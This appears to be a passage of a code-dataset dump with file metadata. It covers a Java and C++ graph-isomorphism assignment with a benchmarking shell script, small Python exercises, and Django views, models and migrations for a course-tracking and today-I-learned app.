nodos[i];//O(1)\n\t\t\t\tmayorGrado = aristasN.size(); //O(1)\n\t\t\t}\n\t\t}\n\t\tnodoMayor.visitado = true;//O(1)\n\t\t//System.err.println(\"nodoMayor nuevo: \"+nodoMayor.numero);\n\t\treturn nodoMayor;//O(1)\n\t}\n\t\n\tpublic Nodo buscarMayorNodoLista(List<Nodo> nodos){\n\t\tint mayorGrado = 0;\t\t//O(1)\n\t\tNodo nodoMayor = null;\t//O(1)\t\t\n\t\tfor(Nodo n:nodos)\t\t//O(N)\n\t\t{\n\t\t\tList<Arista> aristasN = n.aristas;\t//O(1)\n\t\t\tif(!n.visitado && aristasN.size() >= mayorGrado){\t//O(1)\n\t\t\t\tnodoMayor = n;\t\t\t\t\t//O(1)\n\t\t\t\tmayorGrado = aristasN.size(); \t\t//O(1) \n\t\t\t}\n\t\t}\n\t\treturn nodoMayor;\n\t}\n\t\n\t// Constructor\n\tpublic Solucion()\n\t{\n\t\tthis.isomorfismoG1 = new ArrayList<>();\n\t\tthis.isomorfismoG2 = new ArrayList<>();\n\t}\n\n\tpublic void imprimirSolucion(Grafo solu, boolean usarOut)\n\t{\n\t/*\tif(LOG)\n\t\t{\n\t\t\tSystem.err.println(\"SOLUCION\");\n\t\t\tSystem.err.println(solu.nodos.length + \" nodos.\");\n\t\t\tSystem.err.println(solu.aristas.length + \" aristas.\");\n\n\t\t\tfor (Arista a :solu.aristas ) {\n\t\t\t\tSystem.err.println(a.nodo1.numero + \" -> \"+a.nodo2.numero);\n\t\t\t}\n\t\t}*/\n\t\t\n\t\t//System.out.println(\"SOLUCION FINAL!\");\n\t\t\n\t\t// Formateo y envio la solucion\n\t\tif(usarOut)\n\t\t\tSystem.out.println(solu.nodos.length+\" \"+solu.aristas.length);\n\t\telse\n\t\t\tSystem.err.println(solu.nodos.length+\" \"+solu.aristas.length);\n\t\t\n\t\tStringBuilder sb = new StringBuilder();\t\t\t\n\t\t\n\n\t\t//printeo isomorfismo de G1\n\t\t//System.out.println(\"Ssolu nodos\"+solu.nodos.length);\n\t\t//System.out.println(\"Ssolu isomorfismoG1 \"+isomorfismoG1.size());\n\t\t//System.out.println(\"Ssolu isomorfismoG2 \"+isomorfismoG2.size());\n\t\tfor (int x = 0; x < solu.nodos.length; x++)\n\t\t{\n\t\t\tsb.append(this.isomorfismoG1.get(x).numero);\n\t\t\tsb.append(ESPACIO);\n\n\t\t}\n\t\t\n\t\tif(usarOut)\n\t\t\tSystem.out.println(sb.toString().trim());\n\t\telse\n\t\t\tSystem.err.println(sb.toString().trim());\n\n\t\t//printeo isomorfismo de G2\n\n\n\t\tStringBuilder sb2 = new StringBuilder();\n\n\t\tfor (int x = 0; x < solu.nodos.length; x++)\n\t\t{\n\t\t\tsb2.append(this.isomorfismoG2.get(x).numero);\n\t\t\tsb2.append(ESPACIO);\n\n\t\t}\n\n\t\tif(usarOut)\n\t\t\tSystem.out.println(sb2.toString().trim());\n\t\telse\n\t\t\tSystem.err.println(sb2.toString().trim());\n\n\n\t\t//printeo aristas\n\t\tStringBuilder sb3 = new StringBuilder();\n\n\t\tfor (int i = 0; i<solu.aristas.length ;i++ ) {\n\t\t\t\n\n\t\t\tsb3.append(solu.aristas[i].nodo1.numero+\" \"+solu.aristas[i].nodo2.numero);\n\t\t\tsb3.append(SALTO_LINEA);\n\t\t}\n\n\t\tif(usarOut)\n\t\t\tSystem.out.println(sb3.toString().trim());\n\t\telse\n\t\t\tSystem.err.println(sb3.toString().trim());\n\t\t\n\t\t//if(LOG)\n\t\t//\tSystem.err.println(sb.toString());\n\t}\n\n\tpublic void imprimirTiempos()\n\t{\n\t\t//System.err.println(this.solucion);\n\t\t//System.err.println(this.tiempos);\n\n\t\tStringBuilder sb = new StringBuilder();\n\n\t\tfor (long t: this.tiempos) \n\t\t{\n\t\t\tsb.append(t);\n\t\t\tsb.append(ESPACIO);\n\t\t}\n\n\t\tSystem.out.append(sb.toString().trim());\n\t}\n}\n"
},
{
"alpha_fraction": 0.6827150583267212,
"alphanum_fraction": 0.687450647354126,
"avg_line_length": 22,
"blob_id": "fc1098eba24ad377e6ffd3c3c014a343f20fc73e",
"content_id": "1dcb5ab6dfc053803492bbf909275f099f1c0c82",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1270,
"license_type": "no_license",
"max_line_length": 171,
"num_lines": 55,
"path": "/base/Nodo.java",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "\n\nimport java.util.List;\nimport java.util.ArrayList;\n\n\n/**\n * Clase que representa a un Nodo, guarda el número para identificarlo, la distancia al nodo 0 y la lista de aristas que conectan a él. \n * Complejidad espacial: O(grado(nodo))\n *\n * @author Bruno\n */\npublic class Nodo\n{\n\tpublic List<Arista> aristas = new ArrayList<>();\n\tpublic int numero;\n\tpublic Arista aristaPorLaQueVino = null;\n\tpublic boolean visitado = false;\n\tpublic int distancia = -1;\n\t\n\t/**\n\t * Crea una nueva instancia de un nodo sin conectar a ninguna arista. Complejidad: O(1)\n\t * @param numero Numero que identifica al nodo\n\t */\n\tpublic Nodo(int numero)\n\t{\n\t\tthis.numero = numero;\n\t}\n\t\n\t/**\n\t * Agrega la arista a la lista de aristas conectadas en el nodo. Complejidad: O(1) (ArrayList.add tiene complejidad O(n) para agregar n elementos, pero yo sólo agrego 1).\n\t * @param arista Arista a conectar el nodo.\n\t */\n\tpublic void conectarArista(Arista arista)\n\t{\n\t\tthis.aristas.add(arista);\n\t}\n\n\tpublic void print()\n\t{\n\t\t//System.err.println(\"Nodo \" + this.numero);\n\t\t\n\t\tfor(Arista a:this.aristas)\n\t\t{\n\t\t\tif(a != this.aristaPorLaQueVino)\n\t\t\t\ta.print();\n\t\t}\n\t}\n\t\n\tpublic void reset()\n\t{\n\t\tthis.aristaPorLaQueVino = null;\n\t\tthis.visitado = false;\n\t\tthis.distancia = -1;\n\t\tthis.aristas.clear();\n\t}\n}\n"
},
{
"alpha_fraction": 0.5469107627868652,
"alphanum_fraction": 0.6086956262588501,
"avg_line_length": 19.809524536132812,
"blob_id": "ddab100e5f4e7ccf57508fd5de305392e85b4d76",
"content_id": "88e300a5f0aaed368a8656a1af63f056ae12e549",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 437,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 21,
"path": "/C++/Experimentos/p1N2.sh",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\n\nrm -f tiemposN2.dat exp.in\nveces=\"10\"\ninc=\"10\"\nterm=\"100\"\nN1=\"250\"\nseed=\"911\"\nwhile [[ $veces -le $term ]]\ndo\n echo \"Iteracion #$veces\"\n echo \"$veces\" >> tiemposN2.dat\n python cografo.py $N1 $veces $seed\n for iter in {1..150}\n do\n ../main < exp.in > /dev/null 2>> tiemposN2.dat\n done\n echo \"\" >> tiemposN2.dat\n veces=$(($veces+$inc))\ndone\npython grafTiempos.py tiemposN2.dat N2.png N2\n"
},
{
"alpha_fraction": 0.6104485988616943,
"alphanum_fraction": 0.6110164523124695,
"avg_line_length": 20.216867446899414,
"blob_id": "902851212074f20dc32c4caf35443263fe4663b0",
"content_id": "9f1adbbbcb25bb088fbb7048a3954e21df52072f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1761,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 83,
"path": "/C++/cograph.hpp",
"repo_name": "bamarillo/algo3tp32016",
"src_encoding": "UTF-8",
"text": "#pragma once\n#include <list>\n#include <queue>\n#include <vector>\n#include <array>\n#include <memory>\n#include <iostream>\n#include <tuple>\n#include <algorithm>\n\nusing std::list;\nusing std::queue;\nusing std::move;\nusing std::cin;\nusing std::cout;\nusing std::unique_ptr;\nusing std::vector;\nusing std::array;\nusing std::tuple;\nusing std::make_tuple;\nusing std::get;\nusing std::min;\nusing std::ostream;\n\nstruct Grafo\n{\n int n;\n int m;\n vector<vector<bool>> ady;\n\n explicit Grafo (int N, int M): n(N), m(M), ady(vector<vector<bool>>(n, vector<bool>(n))) {}\n};\n\narray<unique_ptr<Grafo>, 2> parseInput();\n\nstruct CoGrafo\n{\n struct Nodo \n {\n //para que la clase sea polimorfica...\n virtual ~Nodo() {}\n };\n \n struct Hoja: public Nodo\n {\n int valor;\n explicit Hoja (int v): Nodo(), valor(v) {}\n };\n\n struct Interno: public Nodo\n {\n bool bit;\n vector<Nodo*> hijos;\n explicit Interno (bool b, int N): Nodo(), bit(b), hijos(vector<Nodo*>(N)) {}\n };\n\n Nodo* raiz;\n\n explicit CoGrafo (Grafo& G);\n ~CoGrafo();\n\n friend ostream& operator<< (ostream& ostr, CoGrafo& CG) { return CG.printRec(ostr, CG.raiz); };\n\n private:\n\n unique_ptr<vector<list<int>>> BFS (bool complementado, const Grafo& G, list<int>& vertices);\n Nodo* recursion (const Grafo& G, list<int>& vertices);\n void del (Nodo *);\n ostream& printRec (ostream& ostr, Nodo *);\n};\n\nunique_ptr<vector<tuple<int, list<int>>>> MCES (CoGrafo::Nodo* nodo, int K);\n\nstruct GrafoIsomorfo\n{\n int n;\n int m;\n list<tuple<int, int>> ady;\n list<int> CG;\n\n explicit GrafoIsomorfo (list<int>& listaRes, Grafo& G);\n friend ostream& operator<<(ostream& ostr, const GrafoIsomorfo& H);\n};\n"
}
] | 32 |
fadzayiE/Assignment2.Python | https://github.com/fadzayiE/Assignment2.Python | 9460667e0da18a116d0d3655b37784473c781eb9 | 329f05ffddc752594481945c57a147e8f4f925da | 0dd0a2f9a5c9d95852074c035f527f2e06a42354 | refs/heads/master | 2022-11-12T18:56:00.876414 | 2020-06-25T05:34:55 | 2020-06-25T05:34:55 | 274,837,220 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5348837375640869,
"alphanum_fraction": 0.5581395626068115,
"avg_line_length": 19.5,
"blob_id": "a5c74e659f9bf6615042b8bdb72a4b13810ca3c9",
"content_id": "cfbc7eb4026c85132ce95a8becb83b4ac0b2afe3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 43,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 2,
"path": "/ineuron.py",
"repo_name": "fadzayiE/Assignment2.Python",
"src_encoding": "UTF-8",
"text": "name = \"Ineuron\"\r\nprint(\"Ineuron \"[::-1])\r\n"
},
{
"alpha_fraction": 0.27819550037384033,
"alphanum_fraction": 0.3458646535873413,
"avg_line_length": 22.200000762939453,
"blob_id": "3650e729409d105e7e58c7c1fccd45252cb28731",
"content_id": "dbfe527fef6409abfae32aef496b15b1bf3c5767",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 5,
"path": "/Pattern _For Loop+.py",
"repo_name": "fadzayiE/Assignment2.Python",
"src_encoding": "UTF-8",
"text": "for a in range(0, 12):\r\n print('*'*a)\r\n if a == 11:\r\n for a in range(12, 0, -1):\r\n print('*'*a)\r\n\r\n\r\n\r\n\r\n\r\n\r\n"
}
] | 2 |
TILPJ/Back-end-Data-scraping | https://github.com/TILPJ/Back-end-Data-scraping | f28f7d8c1a1a7d0d5652c4edbfd54e8e1c6c7584 | 89448a8ca7a0308efd6af9678b48f0962851de92 | 2230799950333b960a65235c9d0cb2d6a9003d66 | refs/heads/main | 2023-08-04T17:16:32.034358 | 2021-09-04T16:02:47 | 2021-09-04T16:02:47 | 391,865,634 | 0 | 1 | null | 2021-08-02T08:14:17 | 2021-08-24T09:58:01 | 2021-09-04T15:21:49 | JavaScript | [
{
"alpha_fraction": 0.7216035723686218,
"alphanum_fraction": 0.7216035723686218,
"avg_line_length": 23.94444465637207,
"blob_id": "228e638a6ea8839418cfdd053aec4557ca5bd1e9",
"content_id": "31a8247ef360e364ec8f54a3b1b63bf8f90cf0d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 477,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 18,
"path": "/clipper/views.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\n\n# Create your views here.\nfrom django.http import HttpResponse\n\n# from clipper.nomad import get_courses as get_nomad_courses\n# from clipper.course_save import save as course_save\n\n\ndef index(request):\n return HttpResponse(\"성공!\")\n\n\n# def nomad(request):\n# print(\"노마드\")\n# nomad_courses = get_nomad_courses()\n# course_save(nomad_courses, \"nomadcoders\")\n# return HttpResponse(\"nomad 강의들을 저장합니다.\")\n"
},
{
"alpha_fraction": 0.6283875107765198,
"alphanum_fraction": 0.6286869049072266,
"avg_line_length": 35.900550842285156,
"blob_id": "77461b3c44e88f1976b1e68a4e91c0c6a4989f75",
"content_id": "a337db4658844cfb1e1bfa65c4a81e6193d8a8f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6851,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 181,
"path": "/courses/views.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import jsend\nfrom django.shortcuts import render\nfrom django.utils.translation import ugettext_lazy as _\nfrom django.db.models import Q\n\nfrom rest_framework.response import Response\nfrom rest_framework.generics import GenericAPIView\nfrom rest_framework.permissions import AllowAny, IsAuthenticated\n\nfrom .models import ClipperSite, ClipperCourse, ClipperSection, MyCourse\nfrom .serializers import (\n ClipperCourseSerializer,\n ClipperSiteSerializer,\n ClipperSectionSerializer,\n MyCourseSerializer,\n MySiteSerializer,\n)\n\n\nclass SiteList(GenericAPIView):\n serializer_class = ClipperSiteSerializer\n permission_classes = (AllowAny,)\n\n def get(self, request, format=None):\n # 사이트명으로 검색하는 경우\n if request.query_params:\n search_param = self.request.query_params.get(\"search\", default=\"\")\n sites = ClipperSite.objects.filter(\n Q(name__icontains=search_param)\n ).distinct()\n serializer = ClipperSiteSerializer(sites, many=True)\n res = jsend.success(data={\"sites\": serializer.data})\n return Response(res)\n\n # 검색 조건이 없는 경우\n sites = ClipperSite.objects.all()\n serializer = ClipperSiteSerializer(sites, many=True)\n res = jsend.success(data={\"sites\": serializer.data})\n return Response(res)\n\n\nclass CourseList(GenericAPIView):\n serializer_class = ClipperCourseSerializer\n permission_classes = (AllowAny,)\n\n def get(self, request, format=None):\n # 강의명으로 검색하거나, 학습사이트별로 필터링하는 경우\n if request.query_params:\n search_param = self.request.query_params.get(\"search\", default=\"\")\n site_param = self.request.query_params.get(\"site\", default=\"\")\n if site_param != \"\":\n try:\n site_id = ClipperSite.objects.get(name=site_param).id\n except:\n res = jsend.fail(data={\"detail\": \"site does not exist.\"})\n return Response(res)\n else:\n site_id = 1\n courses = ClipperCourse.objects.filter(\n Q(title__icontains=search_param) & Q(site_id=site_id)\n )\n serializer = ClipperCourseSerializer(courses, many=True)\n res = jsend.success(data={\"courses\": serializer.data})\n return Response(res)\n\n # 검색 또는 필터링 조건이 없는 경우\n courses = ClipperCourse.objects.all()\n serializer = ClipperCourseSerializer(courses, many=True)\n res = jsend.success(data={\"courses\": serializer.data})\n return Response(res)\n\n\nclass SectionList(GenericAPIView):\n serializer_class = ClipperSectionSerializer\n permission_classes = (AllowAny,)\n\n def get(self, request, format=None):\n # 강의별로 필터링\n if request.query_params:\n course_param = int(self.request.query_params.get(\"course\", default=0))\n sections = ClipperSection.objects.filter(chapter__course=course_param)\n serializer = ClipperSectionSerializer(sections, many=True)\n res = jsend.success(data={\"sections\": serializer.data})\n return Response(res)\n else:\n res = jsend.fail(data={\"detail\": _(\"Please enter the course id.\")})\n return Response(res)\n\n\nclass MySiteList(GenericAPIView):\n serializer_class = MySiteSerializer\n permission_classes = (IsAuthenticated,)\n\n def get(self, request, fotmat=None):\n sites = MyCourse.objects.filter(owner=request.user)\n if sites:\n sites = sites.distinct(\"site\")\n serializer = MySiteSerializer(sites, many=True)\n res = jsend.success(data={\"mysites\": serializer.data})\n return Response(res)\n\n\nclass MyCourseList(GenericAPIView):\n serializer_class = MyCourseSerializer\n permission_classes = (IsAuthenticated,)\n\n def get(self, request, format=None):\n mycourse = MyCourse.objects.filter(owner=request.user)\n serializer = MyCourseSerializer(mycourse, many=True)\n res = jsend.success(data={\"mycourses\": serializer.data})\n return Response(res)\n\n def post(self, request, format=None):\n site_id = request.data.get(\"site\")\n course_id = request.data.get(\"course\")\n # 학습 카드 중복 등록 제거\n if MyCourse.objects.filter(owner=request.user, site_id=site_id, course_id=course_id):\n res = jsend.fail(data={\"detail\": _(\"This is already registered.\")})\n return Response(res)\n\n serializer = MyCourseSerializer(data=request.data)\n if serializer.is_valid() == False:\n res = jsend.fail(data=serializer.errors)\n return Response(res)\n\n serializer.save(owner=request.user)\n res = jsend.success(data={\"detail\": _(\"Successfully registered.\")})\n return Response(res)\n\n\nclass MyCourseDetail(GenericAPIView):\n serializer_class = MyCourseSerializer\n permission_classes = (IsAuthenticated,)\n\n def get_object(self, mycourse_id):\n mycourse = MyCourse.objects.get(pk=mycourse_id)\n return mycourse\n\n def get(self, request, mycourse_id, format=None):\n try:\n mycourse = self.get_object(mycourse_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n\n serializer = MyCourseSerializer(mycourse)\n res = jsend.success(data=serializer.data)\n return Response(res)\n\n def put(self, request, mycourse_id, format=None):\n try:\n mycourse = self.get_object(mycourse_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n \n site_id = request.data.get(\"site\")\n course_id = request.data.get(\"course\")\n # 학습 카드 중복 등록 제거\n if MyCourse.objects.filter(owner=request.user, site_id=site_id, course_id=course_id):\n res = jsend.fail(data={\"detail\": _(\"This is already registered.\")})\n return Response(res)\n\n serializer = MyCourseSerializer(mycourse, data=request.data)\n if serializer.is_valid() == False:\n res = jsend.fail(data=serializer.errors)\n return Response(res)\n serializer.save()\n res = jsend.success(data={\"detail\": _(\"Successfully modified.\")})\n return Response(res)\n\n def delete(self, request, mycourse_id, format=None):\n try:\n mycourse = self.get_object(mycourse_id)\n except:\n res = jsend.fail(data={\"detail\": _(\"This is not a registered\")})\n return Response(res)\n\n mycourse.delete()\n res = jsend.success(data={\"detail\": _(\"Successfully deleted.\")})\n return Response(res)\n"
},
{
"alpha_fraction": 0.7465753555297852,
"alphanum_fraction": 0.7465753555297852,
"avg_line_length": 23.33333396911621,
"blob_id": "33a17758ce2303e2b3ad19e5a92a0eb8a4760795",
"content_id": "1e70491b60b55fc35e3c19405d8e733c1d6069d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/clipper/apps.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass ClipperConfig(AppConfig):\n default_auto_field = \"django.db.models.BigAutoField\"\n name = \"clipper\"\n"
},
{
"alpha_fraction": 0.5183486342430115,
"alphanum_fraction": 0.5779816508293152,
"avg_line_length": 25.15999984741211,
"blob_id": "725cd60a2cdf0ac88e4709b09b48db8150b2d775",
"content_id": "1bd657f3374830c779af835e0deba2d1ebf11590",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 25,
"path": "/accounts/migrations/0002_auto_20210621_1751.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.3 on 2021-06-21 08:51\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n (\"accounts\", \"0001_initial\"),\n ]\n\n operations = [\n migrations.AddField(\n model_name=\"customuser\",\n name=\"date_of_birth\",\n field=models.CharField(default=941103, max_length=8),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name=\"customuser\",\n name=\"phone_number\",\n field=models.CharField(default=11111111111, max_length=11),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.40548425912857056,
"alphanum_fraction": 0.41656944155693054,
"avg_line_length": 29.60714340209961,
"blob_id": "4d6efe44c3a34251bdac70ca6ed53c584bc82571",
"content_id": "ad2f5b6ae0f9dfc3797c598d73e7571967e456bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1714,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 56,
"path": "/tils/migrations/0001_initial.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.3 on 2021-07-30 10:08\n\nfrom django.conf import settings\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n (\"courses\", \"0003_rename_course_info_mycourse_course\"),\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ]\n\n operations = [\n migrations.CreateModel(\n name=\"Til\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\"date\", models.DateField()),\n (\"star\", models.BooleanField(default=False)),\n (\"memo\", models.TextField(blank=True)),\n (\n \"mycourse\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=\"courses.mycourse\",\n ),\n ),\n (\n \"owner\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=settings.AUTH_USER_MODEL,\n ),\n ),\n (\n \"section\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=\"courses.clippersection\",\n ),\n ),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.6695563197135925,
"alphanum_fraction": 0.6802651882171631,
"avg_line_length": 27.83823585510254,
"blob_id": "04143e1682e34a04e74404a22f0cdc69d94f4c0a",
"content_id": "b22622966f379f18c0e770c285bc0e70a53077c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2013,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 68,
"path": "/courses/models.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# inspectdb를 사용하여 외부 앱의 모델을 가져옴\n# data scraping을 수행하는 clipper app의 model들\n# Site, Course, Chapter, Section\nclass ClipperSite(models.Model):\n id = models.BigAutoField(primary_key=True)\n name = models.CharField(max_length=300)\n\n class Meta:\n managed = False\n db_table = \"clipper_site\"\n\n def __str__(self):\n return self.name\n\n\nclass ClipperCourse(models.Model):\n id = models.BigAutoField(primary_key=True)\n title = models.CharField(max_length=500)\n thumbnail_link = models.CharField(max_length=500, blank=True, null=True)\n description = models.TextField(blank=True, null=True)\n instructor = models.CharField(max_length=300, blank=True, null=True)\n course_link = models.CharField(max_length=500)\n site = models.ForeignKey(\"ClipperSite\", on_delete=models.DO_NOTHING)\n\n class Meta:\n managed = False\n db_table = \"clipper_course\"\n\n def __str__(self):\n return self.title\n\n\nclass ClipperChapter(models.Model):\n id = models.BigAutoField(primary_key=True)\n name = models.CharField(max_length=500)\n course = models.ForeignKey(\"ClipperCourse\", on_delete=models.DO_NOTHING)\n\n class Meta:\n managed = False\n db_table = \"clipper_chapter\"\n\n def __str__(self):\n return self.name\n\n\nclass ClipperSection(models.Model):\n id = models.BigAutoField(primary_key=True)\n name = models.CharField(max_length=500)\n chapter = models.ForeignKey(\"ClipperChapter\", on_delete=models.DO_NOTHING)\n\n class Meta:\n managed = False\n db_table = \"clipper_section\"\n\n def __str__(self):\n return self.name\n\n\n# 학습 카드\nclass MyCourse(models.Model):\n owner = models.ForeignKey(\"accounts.CustomUser\", on_delete=models.CASCADE)\n site = models.ForeignKey(\"ClipperSite\", on_delete=models.CASCADE)\n course = models.ForeignKey(\"ClipperCourse\", on_delete=models.CASCADE)\n\n def __str__(self):\n return self.course.title\n"
},
{
"alpha_fraction": 0.6192536354064941,
"alphanum_fraction": 0.6216874122619629,
"avg_line_length": 34.05213165283203,
"blob_id": "7a864f901b58b6e33a8def6d7ff2d2f15209b7b5",
"content_id": "efe7a9cddcbb3f717c1fea8d0b8b081b851e5e14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7548,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 211,
"path": "/accounts/views.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import jsend\nfrom django.conf import settings\nfrom django.contrib.auth import login as django_login, logout as django_logout\nfrom django.core.exceptions import ObjectDoesNotExist\nfrom django.utils.translation import ugettext_lazy as _\n\nfrom rest_framework.response import Response\nfrom rest_framework.reverse import reverse\nfrom rest_framework.decorators import api_view\nfrom rest_framework import status\nfrom rest_framework.views import APIView\nfrom rest_framework.permissions import AllowAny\nfrom rest_framework.generics import GenericAPIView\n\nfrom rest_auth.views import LoginView, LogoutView, PasswordChangeView\nfrom rest_auth.registration.views import RegisterView\n\nfrom .models import CustomUser\nfrom .serializers import (\n UserCheckSerializer,\n FindEmailSerializer,\n PasswordChangeSerializer,\n)\n\n\n@api_view([\"GET\"])\ndef api_root(request, format=None):\n \"\"\" DRF, Root Page 참조 \"\"\"\n return Response(\n {\n \"email_check\": reverse(\"rest_email_check\", request=request, format=format),\n \"login\": reverse(\"rest_login\", request=request, format=format),\n \"logout\": reverse(\"rest_logout\", request=request, format=format),\n \"find_email\": reverse(\"find_email\", request=request, format=format),\n \"password_change\": reverse(\n \"rest_password_change\", request=request, format=format\n ),\n \"register\": reverse(\"rest_register\", request=request, format=format),\n \"logged_in_user\": reverse(\n \"rest_user_details\", request=request, format=format\n ),\n \"mycourses\": reverse(\"mycourse_list\", request=request, format=format),\n \"sites\": reverse(\"site_list\", request=request, format=format),\n \"courses\": reverse(\"course_list\", request=request, format=format),\n \"sections\": reverse(\"section_list\", request=request, format=format),\n \"tils\": reverse(\"til_list\", request=request, format=format),\n \"mysites\": reverse(\"mysite_list\", request=request, format=format),\n }\n )\n\n\nclass UserCheck(APIView):\n \"\"\" 회원 여부 체크 \"\"\"\n permission_classes = (AllowAny,)\n\n def get(self, request, format=None):\n \"\"\" email을 입력받아 user가 존재하는지 체크 \"\"\"\n\n # Query Param Check\n if not request.query_params:\n return Response(\n data={\n 'desc': 'query_param does not exist'\n },\n status=status.HTTP_400_BAD_REQUEST\n )\n\n # Validate Email\n serializer = UserCheckSerializer(data=request.query_params)\n\n if serializer.is_valid(raise_exception=False):\n # 요청된 이메일이 유효하지 않을 때\n return Response(\n data={\n 'desc': 'Email does not exist'\n },\n status=status.HTTP_400_BAD_REQUEST\n )\n\n return Response(\n data={'desc': 'true'},\n status=status.HTTP_200_OK\n )\n\n\n# 로그인\n# rest_auth.views.LoginView overriding\nclass LoginView(LoginView):\n def get_response(self):\n serializer_class = self.get_response_serializer()\n\n if getattr(settings, \"REST_USE_JWT\", False):\n data = {\"user\": self.user, \"token\": self.token}\n serializer = serializer_class(\n instance=data, context={\"request\": self.request}\n )\n else:\n serializer = serializer_class(\n instance=self.token, context={\"request\": self.request}\n )\n\n res = jsend.success(data=serializer.data) # jsend 적용\n response = Response(res, status=status.HTTP_200_OK)\n if getattr(settings, \"REST_USE_JWT\", False):\n from rest_framework_jwt.settings import api_settings as jwt_settings\n\n if jwt_settings.JWT_AUTH_COOKIE:\n from datetime import datetime\n\n expiration = datetime.utcnow() + jwt_settings.JWT_EXPIRATION_DELTA\n response.set_cookie(\n jwt_settings.JWT_AUTH_COOKIE,\n self.token,\n expires=expiration,\n httponly=True,\n )\n return response\n\n def post(self, request, *args, **kwargs):\n self.request = request\n self.serializer = self.get_serializer(\n data=self.request.data, context={\"request\": request}\n )\n if self.serializer.is_valid(raise_exception=False) == False:\n res = jsend.fail(data=self.serializer.errors) # jsend 적용\n return Response(res)\n\n self.login()\n return self.get_response()\n\n\n# 로그아웃\n# rest_auth.views.LogoutView overriding\nclass LogoutView(LogoutView):\n def logout(self, request):\n try:\n request.user.auth_token.delete()\n except (AttributeError, ObjectDoesNotExist):\n pass\n if getattr(settings, \"REST_SESSION_LOGIN\", True):\n django_logout(request)\n\n res = jsend.success(data={\"detail\": _(\"Successfully logged out.\")}) # jsend 적용\n response = Response(res, status=status.HTTP_200_OK)\n if getattr(settings, \"REST_USE_JWT\", False):\n from rest_framework_jwt.settings import api_settings as jwt_settings\n\n if jwt_settings.JWT_AUTH_COOKIE:\n response.delete_cookie(jwt_settings.JWT_AUTH_COOKIE)\n return response\n\n\n# 회원 가입\n# rest_auth.registration.views.RegisterView overriding\nclass RegisterView(RegisterView):\n def create(self, request, *args, **kwargs):\n serializer = self.get_serializer(data=request.data)\n\n if serializer.is_valid(raise_exception=False) == False:\n res = jsend.fail(data=serializer.errors) # jsend 적용\n return Response(res)\n\n user = self.perform_create(serializer)\n headers = self.get_success_headers(serializer.data)\n\n res = jsend.success(self.get_response_data(user)) # jsend 적용\n return Response(res, status=status.HTTP_201_CREATED, headers=headers)\n\n\n# 이메일 찾기\nclass FindEmailView(GenericAPIView):\n serializer_class = FindEmailSerializer\n permissions = (AllowAny,)\n\n def get_object(self, request):\n user_email = CustomUser.objects.filter(\n phone_number=request.data[\"phone_number\"],\n date_of_birth=request.data[\"date_of_birth\"],\n )\n return user_email\n\n def post(self, request, format=None):\n serializer = FindEmailSerializer(data=request.data) # input 유효성 검사\n if serializer.is_valid() == False:\n res = jsend.fail(data=serializer.errors)\n return Response(res)\n\n user_email = self.get_object(request)\n serializer = 